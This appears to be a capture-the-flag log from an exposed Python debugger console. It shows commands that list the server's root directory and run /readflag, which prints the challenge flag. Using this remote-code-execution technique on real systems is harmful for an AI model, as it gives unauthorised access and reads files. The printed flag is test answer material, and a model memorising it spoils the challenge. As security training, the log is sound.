 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system('ls /').read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
AttributeError: 'int' object has no attribute 'read'
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib32\nlib64\nlibx32\nmedi
>>> os.popen('/readflag').read()
'0xGame{67fd16b1-3aa5-4d83-8766-73264038184e}\n\n'
>>>